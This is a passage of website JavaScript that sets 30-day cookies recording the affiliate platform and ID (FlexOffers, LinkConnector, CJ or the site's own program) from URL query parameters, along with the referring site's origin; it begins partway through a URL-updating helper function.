        urlObj.searchParams.set(parameter, value);
    }

    // 返回更新后的URL
    return urlObj.toString();
}

/* Cookie Settings */
(function() {
    if (getCookie("affiliate_id")) {
        console.log('affiliate_id was existed!')
        return;
    }

    let affId, affPlat;
    const searchParams = new URLSearchParams(window.location.search);

    if (searchParams.has("refid")) {
        if (!searchParams.has("usource")) {
            window.history.pushState(null, null, updateUrlParameter(window.location.href, 'usource', 'fl'));
        }

        affPlat = 'flexoffers';
        affId = searchParams.get("refid");
    }

    if (searchParams.has("affid")) {
        affPlat = 'myself';
        affId = searchParams.get("affid");
    }

    if (searchParams.has("usource") && searchParams.has("lctid")) {
        affPlat = 'linkconnector';
        affId = searchParams.get("lctid");
    }

    if (searchParams.has('cjevent')) {
        affPlat = 'cje';
        affId = searchParams.get("cjevent");
    }

    if (!affId) {
        console.log('undefined affiliate_id')
        return;
    }

    setCookie("affiliate_platform", affPlat, 30);
    setCookie("affiliate_id", affId, 30);

    console.log('affiliation initialized');
    return true;
})();

(function () {
    if (document.referrer !== "") {
        try {
            var url = new URL(document.referrer);
            if (url.hostname !== window.location.hostname) {
                setCookie("referrer-site", url.origin, 30);
            }
        } catch (e) {
            console.log("referrer error", e);
        }
    }
})();